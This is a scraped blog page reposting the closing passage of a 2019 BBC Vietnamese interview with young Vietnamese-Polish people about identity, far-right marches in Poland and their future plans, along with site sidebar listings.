<span style="font-kerning: none;">Những năm qua, đã có các cuộc tuần hành của những nhóm cực hữu Ba Lan tụ họp hàng nghìn thanh niên trẻ, mang khẩu hiệu "Ba Lan chỉ dành cho người Ba Lan" ở Krakow, Warsaw, Poznan.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="background-color: white; font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; min-height: 22px; text-align: center;">
<span style="font-kerning: none;"></span><img alt="Lãnh đạo đảng PiS Jaroslaw Kaczynski và thủ tướng Mateusz Morawiecki ăn mừng thắng lợi bầu cử ở Warsaw hôm 13/10" class="responsive-image__img js-image-replace" data-highest-encountered-width="624" datasrc="https://ichef.bbci.co.uk/news/320/cpsprodpb/36BC/production/_109221041_057279950.jpg" height="359" src="https://ichef.bbci.co.uk/news/624/cpsprodpb/36BC/production/_109221041_057279950.jpg" style="font-family: -webkit-standard; text-align: start;" width="640" /></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 13px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Reuters</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 13px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Lãnh đạo đảng PiS Jaroslaw Kaczynski và thủ tướng Mateusz Morawiecki ăn mừng thắng lợi bầu cử ở Warsaw hôm 13/10</span></div>
<div style="background-color: white; font-family: &quot;Helvetica Neue&quot;; font-size: 13px; font-stretch: normal; line-height: normal; min-height: 15px; text-align: justify;">
<span style="font-kerning: none;"></span><br /></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Đối chọi lại là biểu tình của các nhóm nhân quyền và tổ chức xã hội dân sự, lên án đảng cầm quyền cánh hữu đang làm xói mòn dân chủ Ba Lan.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Các đảng chính trị cánh hữu Ba Lan trong Quốc hội đã không lên án hoạt động này mà chỉ phê phán bạo lực chung chung.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Một số di dân thậm chí còn cân nhắc tới việc rời khỏi Ba Lan.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">"Bố mẹ tôi công khai nói về chuyện này. Họ nói nếu như chính phủ khiến cho tình hình trở nên xấu đi thì cả nhà tôi có thể sẽ quay trở về Việt Nam," Ania nói.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Tuy nhiên, những người trẻ sinh ra và lớn lên tại Ba Lan như Ania và Pawel thì không cảm thấy bị áp lực.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Họ đều nói muốn gắn bó với cuộc sống, công việc ở đây, nơi họ đã cảm thấy thân thuộc như một phần máu thịt.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">"Tôi sẽ ở Ba Lan để học hành, lấy bằng thạc sỹ. Rồi có thể sau khi học xong, tôi sẽ sang Đức để học tiếp hoặc để đi làm," Ania nói.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Và nếu như có đi ra thế giới, họ đều chưa chọn Việt Nam làm điểm đến.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">"Tôi nghĩ là cộng sản có lẽ sẽ kiểm duyệt, hay áp dụng những hạn chế," Pawel nói.</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Còn lựa chọn của Ania là, "Cũng có thể tôi sẽ đi châu Á, nhưng không nhất thiết phải là Việt Nam."</span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><br /></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">"Như thế, tôi sẽ gần với gia đình ở Việt Nam hơn. Sẽ rất tiện để về thăm họ hàng thường xuyên hơn."</span></div>
<div style="background-color: white; font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; min-height: 22px; text-align: justify;">
<span style="font-kerning: none;"></span><br /></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;"><i>Cuộc chuyện trò với Pawel Sơn Ngô và Ania Hoàng Lê Uyên thuộc loạt chương trình '</i><b><i>Người Việt tại Ba Lan và 30 năm chuyển đổi thể chế</i></b><i>', do BBC Tiếng Việt thực hiện trong tháng 10/2019. Mời quý vị đón theo dõi các phần tiếp theo trong những ngày tới.</i></span></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; min-height: 22px; text-align: justify;">
<span style="font-kerning: none;"></span><br /></div>
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 18px; font-stretch: normal; line-height: normal; min-height: 22px; text-align: justify;">
<span style="font-kerning: none;"></span><br /></div>
<br />
<div style="font-family: &quot;Helvetica Neue&quot;; font-size: 13px; font-stretch: normal; line-height: normal; text-align: justify;">
<span style="font-kerning: none;">Nguồn: <a href="https://www.bbc.com/vietnamese/vietnam-50159348"><span style="-webkit-font-kerning: none; font-stretch: normal; line-height: normal;">BBC Tiếng Việt</span></a></span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html&title=Giới trẻ tại Ba Lan: &#39;Tôi không hẳn là người Việt&#39; (BBC Tiếng Việt)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html&title=Giới trẻ tại Ba Lan: &#39;Tôi không hẳn là người Việt&#39; (BBC Tiếng Việt)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html&media=https://ichef.bbci.co.uk/news/624/cpsprodpb/A0BF/production/_109315114_91591af6-8ba2-45f7-af85-4cb3108e9f1c.jpg&description= Thế hệ người Việt thứ hai ở hải ngoại khẳng định họ không hẳn là người Việt, và họ cũng không muốn quay trở về Việt Nam. Đây là hậu quả của...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html&title=Giới trẻ tại Ba Lan: &#39;Tôi không hẳn là người Việt&#39; (BBC Tiếng Việt)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html' text='Giới trẻ tại Ba Lan: &#39;Tôi không hẳn là người Việt&#39; (BBC Tiếng Việt)'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Giới trẻ tại Ba Lan: &#39;Tôi không hẳn là người Việt&#39; (BBC Tiếng Việt) >> https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Bài viết liên quan</h2>
</div>
<div id='related-ready'>
Diễn Đàn Dân Chủ
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thongluan.blog/2019/10/bat-cong-cua-toan-cau-hoa-nguyen-xuan.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thongluan.blog/2019/10/tho-nhi-ky-ong-minh-that-thuong-ke-thu.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/624/cpsprodpb/A0BF/production/_109315114_91591af6-8ba2-45f7-af85-4cb3108e9f1c.jpg' itemprop='url'/>
</div>
<meta content='THÔNG LUẬN' itemprop='name'/>
</div>
             </div>
           
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Bài đăng nổi bật</h2>
<div class='post-summary'>
<h3><a href='https://www.thongluan.blog/2024/02/chuan-bi-cho-su-cao-chung-cua-che-o.html'>Chuẩn bị cho sự cáo chung của chế độ cộng sản (Nguyễn Gia Kiểng)</a></h3>
<p>
&#160;&quot; Chúng ta không phải lo ngại rằng sự cáo chung của chế độ cộng sản sẽ đưa tới một giai đoạn hỗn loạn. Đặc tính chung của các đảng cộn...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTE8h_kgZjsJxqVRkTunTgNe4llEfrk_90Zni_l9pDtlpVYP67ZzwgAsRDo9X5YOvHnItQ_aH0nNWZ6jFOT477d4DudN4zsOy3nIcV77pVioKA9kKY8GaWlMsI-I01iDpz4wZe9DNv08akv_zKNmznwSunfLEOkRx8L4tRu3zlEBq1lgaiIyLB2eW90FY/s320/53530880947_465041e95e.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Tổng số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Những nội dung đáng chú ý</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.thongluan.blog/2016/12/cac-khai-niem-chinh-tri-hong-viet-thdcn.html'>Các khái niệm chính trị nền tảng (Hồng Việt)</a></li>
<li><a href='https://www.thongluan.blog/2019/06/ho-so-trung-quoc-nguyen-gia-kieng.html'>Hồ sơ về sự sụp đổ của Trung Quốc (Nguyễn Gia Kiểng)</a></li>
<li><a href='https://www.thongluan.blog/2016/12/mot-ngay-le-lon-cua-mai-sau-tuyen-tap.html'>30 tháng 4 - Một ngày lễ lớn của mai sau - Tuyển tập Nguyễn Gia Kiểng</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Đọc nhiều nhất trong tuần</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nmrn-22-que-huong-toi-mot-mien-at-kho.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGWD7q65k4yB6eVZmJ1ZKWN4-rdhp2myNfhGtkr2fEM6Ar2FmihEMR8Uh_rP3WSuLDxLJyemi1fgcJolOlj-1Y5M63PWYRgtcegHQohm1LmltfvMhCotRRzPtggNmRrOM7YmiJxCCZkLYTK61DCujcbpVqfVV1cMos9D4qtfxZUlZXfya4QQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nmrn-22-que-huong-toi-mot-mien-at-kho.html'>NMĐRN 2.2 - Quê hương tôi, một miền đất khổ (Nguyễn Văn Huy, Phan Minh Hiển)</a></div>
<div class='item-snippet'>Tôi sinh ra và lớn lên tại xã An Hảo, quận Hoài Nhơn, tỉnh Bình Định, một tỉnh miền Trung nước Việt. Với cái tên hiền hòa Bình Định, quê hươ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/ai-hoi-14-ha-man-ieu-gi-thuc-su-quan.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unMgoM7MLer7QJzgpPSNzy_wWvoFJa0uBtx13ih8PoBV0uP77Yn5wRbR59AqD8rSdE34YsC8zswEXtwOsK3LHkIzH2eUvsmkmyd5PzaZl3TW62f-M5K1GgR9vaTRDkJWqGQUBevGewvmQsR3sd3UXzUy3zy8p5ysFuxV8xv6np_kIcImGsWA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/ai-hoi-14-ha-man-ieu-gi-thuc-su-quan.html'>Đại hội 14 hạ màn : Điều gì đã thực sự quan trọng ? (Chu Tuấn Anh)</a></div>
<div class='item-snippet'>Có một điều chúng ta đã phải đồng ý từ rất lâu là không thể có một giải pháp nào dưới chế độ cộng sản và chế độ cộng sản không thể cải tổ mà...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/tu-nhung-cuoc-bieu-tinh-o-iran-nhin-ve.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXhflBZFZbsRHqvHHvLXNjuz9wFvE-JnKFi8bz1XQsqIpAkmgi3qDGdnYnLcRpRw6OkvaL_Jm5AOM0UnE3oC1o7CtxuQKj_2LlDQTaY0MaMNgN_xEIncY065lBxHbq9bCN23z_4j3fMCr9986cFtUBGkG6L6IwcjHt_29hW5IP-tfs9JMMuQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/tu-nhung-cuoc-bieu-tinh-o-iran-nhin-ve.html'>Từ những cuộc biểu tình ở Iran nhìn về Việt Nam (Việt Thịnh)</a></div>
<div class='item-snippet'>Từ những cuộc biểu tình ở Iran nhìn về Việt Nam Từ những cuộc biểu tình ở Iran&#8230; Ngay trong những ngày đầu tiên của năm 2026 cả thế giới đã c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/thay-gi-trong-ban-lanh-ao-moi-cua-ang.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swBJeh5GlAuXpTltnMQPT9wKIPR6ql2gXZBiS987GbaqT5ZXiZwRU-44QV5lDMtzbUWR3dCwUNXBMFszWcckzlQu1L5T4CJg5X5WenLZ2q10I4f7qTpr6ZNw1RK3cjDEk6ibl3Cn1UL-kjjXvlkcrp_E90E3QFw5j9CSNe3j8oFLJDqlA9WQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/thay-gi-trong-ban-lanh-ao-moi-cua-ang.html'>Thấy gì trong Ban lãnh đạo mới của Đảng cộng sản Việt Nam khóa 14 ? (BBC tiếng Việt)</a></div>
<div class='item-snippet'>Từ bộ trưởng Công an đến tổng bí thư : Ông Tô Lâm xây dựng và củng cố quyền lực như thế nào ? BBC, 23/01/2026 Tổng bí thư Tô Lâm chính thức ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/trung-quoc-tich-tru-luong-thuc-va-nang.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyKu6ZqlnRrlpk9haPDj2OD7xQIBROSn371g_9Ifvsz9wvTmWpGCZsEkKm0ZOPGqJWMGDslcNhZNPsgqO3GgTvQnUu4zVgG-uU7yc0f-x0NpexEV2xv6sCwoNpqBrgHSjuJvLnKNmjrYNEpInSt3TgSxgunQYUuKtxPFI5UlWoVJKbXV0eww=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/trung-quoc-tich-tru-luong-thuc-va-nang.html'>Trung Quốc tích trữ lương thực và năng lượng đề phòng rủi ro chiến tranh (Pierre Pinhas, Thanh Hà)</a></div>
<div class='item-snippet'>Bảo đảm nhu cầu lương thực cho 1,4 tỷ dân trong mọi hoàn cảnh, tránh để dây chuyền sản xuất bị đứt quãng kể cả khi xảy ra chiến tranh : Toàn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nmrn-19-bao-tan-va-nhan-nghia-nguyen.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDbqxdbQRGRP8JImfg_puRqvzFXDDDT4AjP_H6bzMwemNkZDTjGp5pSDAqVarnObx2_PkLZxiIkxGwcaadjrj7N4NxcnGPn5KP7nhFvpxwfaNHlo8krC3-qWscooQFCxEmpO8iBNhHIsh42vDHFO7rULu1aVjFJ05nKs0TEYvdIvYf5y5qag=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nmrn-19-bao-tan-va-nhan-nghia-nguyen.html'>NMĐRN 1.9 - Bạo tàn và nhân nghĩa (Nguyễn Văn Huy, Phan Minh Hiển)</a></div>
<div class='item-snippet'>Kính dâng hương hồn người chiến binh Việt Nam Cộng Hòa trong cơn đại họa đã chiến đấu đến cùng, và chết gục trên cầu Rạch Chiếc, để bảo vệ t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/iem-bao-phap-chau-au-truoc-phep-thu.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHEhoRgfSLHy6k_TwaiR5e15hUssrx_cTypg4qULhm8m4doMuMOpK1SH2GD41_LIL20JKrgf8xVUtpKyPOAVfbSja3qbSpE6YUgFWZN3qTtP2a7WTl1dl1DpJtJVlgXEOyiz3OWx-PxgKrpiBmOqj3ASVqKg8uq8voDSbtoVCefwLmSMc5aw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/iem-bao-phap-chau-au-truoc-phep-thu.html'>Điểm báo Pháp - Châu Âu trước phép thử Trump (Thụy My)</a></div>
<div class='item-snippet'>Châu Âu trước phép thử Trump, từ Davos đến Greenland Tựa chính các báo Pháp hôm nay 21/01/2026 cho thấy rõ tình hình căng thẳng hiện nay giữ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nmrn-21-kiep-song-gian-truan-nguyen-van.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOXM_Ixc-IWn0MMkz4BYK-INCwvKpWwQIjnHPgSdcsZrsG4nPrd36ZDd4hDPN4pomueTiRDx4jx0tihBhHWwLe1yTpSJMWTR_pVUqRwUa0kA_-NuRlrMnb6AjF2ILXNDXAIm0fW-fxVQ5R3fNcESnM3-PLjnA6cURwhqg248kCDdu-kFrduw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nmrn-21-kiep-song-gian-truan-nguyen-van.html'>NMĐRN 2.1 - Kiếp sống gian truân (Nguyễn Văn Huy, Phan Minh Hiển)</a></div>
<div class='item-snippet'>Quảng Ngãi, miền Trung, quê hương tôi đất cày lên sỏi đá. Quanh năm người dân hứng chịu không biết bao thiên là tai bão lụt, hạn hán và mất ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/tinh-trang-phe-phai-trong-noi-bo-ang.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vb2XToHkMYUquDRBkmoY23piiSsw0C1esP3i4sVSFpyxXDhKdRa827tdJ-2Ju0lAHONkycbAe23ZozvQWWEu47V_7uLc9DJs68CbeEbgc4L2qNH5YoMnsym2TAyFj8mGagSXdrs_CVBnICy2dLgwOogYhQkZ26Yv2_T8YufdFwF_DyezWNng=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/tinh-trang-phe-phai-trong-noi-bo-ang.html'>Tình trạng 'phe phái' trong nội bộ Đảng cộng sản Việt Nam (BBC tiếng Việt)</a></div>
<div class='item-snippet'>I. Từ lịch sử đến bối cảnh Đại hội 14 Đảng luôn công khai bác bỏ những luồng ý kiến cho rằng có các phe cánh đang cạnh tranh quyền lực với n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/ket-qua-ai-hoi-14-bi-tiet-lo-to-lam-nam.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLOOm4x8Kz0ejSZBk-cNvwGfUHzDiAXleoDseoEmih_TJtDTVgehCQKS87q0vXOJ27_hu8Mnafj7kDE7MlxjoID3ZWWmM95r4LgC9C_QIOyelObZLZUqu5GDU_sOjUAHfQixOwdbVO-RW9gj0nBKpxfPT68djLTzb0gHfzlXipjAvxNoMC=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/ket-qua-ai-hoi-14-bi-tiet-lo-to-lam-nam.html'>Kết quả Đại hội 14 bị tiết lộ : Tô Lâm nắm chức Tổng bí thư kiêm Chủ tịch nước ! (Thoibao.de , Trà My , Hồng Lĩnh)</a></div>
<div class='item-snippet'>Bảo mật hay phong tỏa thông tin ? Thoibao.de, 22/01/2026 Đảng cộng sản Việt Nam đang triển khai hàng loạt biện pháp an ninh nghiêm ngặt nhằm...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Nhãn</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Nguy%E1%BB%85n%20Gia%20Ki%E1%BB%83ng'>Nguyễn Gia Kiểng</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Vi%E1%BB%87t%20Hoa%CC%80ng'>Việt Hoa&#768;ng</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Tr%E1%BA%A7n%20H%C3%B9ng'>Trần Hùng</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/%C4%90%E1%BB%97%20Xu%C3%A2n%20Cang'>Đỗ Xuân Cang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Tr%E1%BA%A7n%20Kh%C3%A1nh%20%C3%82n'>Trần Khánh Ân</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/l%E1%BB%8Bch%20s%E1%BB%AD%20%C4%91%E1%BA%A3ng%20c%E1%BB%99ng%20s%E1%BA%A3n%20Vi%E1%BB%87t%20Nam'>lịch sử đảng cộng sản Việt Nam</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Đọc nhiều nhất</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/to-lam-mot-ai-hoa-cho-at-nuoc-va-cho.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umKgT7S0jRdzMESi0fsKlNlpLz1vtBQfmJhU_FV-3zY8W_cWOofPh8rhHM4mepIlDQIbXL-U7dKHRX4lUmrJ94ljEYSKVHGqY5t0Pm89YZwaAOf9_KniHxaXwIWFtW72xWl7IeQgwG4-a04vXo=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/to-lam-mot-ai-hoa-cho-at-nuoc-va-cho.html'>Tô Lâm, Một Đại Họa Cho Đất Nước Và Cho Chính Đảng Cộng Sản (Việt Hoàng)</a></div>
<div class='item-snippet'>&#160; Chức năng và nhiệm vụ của Tô Lâm là tìm kiếm và đàn áp những người có trí tuệ nhất, dũng cảm nhất trong nội bộ ĐCSVN. Đó cũng là lý do vì ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/to-lam-ngay-cang-e-lo-la-nguoi-cam-lai.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1M_wJ40bR4Wz2cn240zB8VL1TuCgLeTQma79AFEerLLRdVQz7PLky2Btf1zvAE5tNGpw_1SAf_23BseqPPe8DLEYG_fTXuDQ3Bsr_ejuogQdL2o7yX48csCiYzHlMcN9koHks9Q50UkB0qczdL_35qFCYtv6mtRjpCULrBuF5EjK7wnPQxA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/to-lam-ngay-cang-e-lo-la-nguoi-cam-lai.html'>Tô Lâm ngày càng để lộ là người cầm lái Đảng cộng sản Việt Nam (Trà My)</a></div>
<div class='item-snippet'>Đại hội 14 : Vì sao Tô Lâm không đối thủ và Quân đội không đủ sức thay đổi cục diện ? Trà My, Thoibao.de, 01/01/2025 Kết thúc Hội nghị Trung...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/su-thang-tien-cua-to-lam-va-tran-cam-tu.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uyNAHaUQ6kfZ39GtxpaHs1HzPN7bB_rsITuHbyNs25b9KepkSHu4n4x9a5_sj8qTvIpuI6_itZfIryB2z_2cyIL-mSETPz-Z8O1ieCXY1jowM1KnxRPzXW5QtPUnluNQOI0FHt4DPthEdWtMZugB1ZqVaAgr_WFrkuJ_hETwPNW8X6OdaybA=w72-h72-p-k-no-nu'/>
</a>
</div>
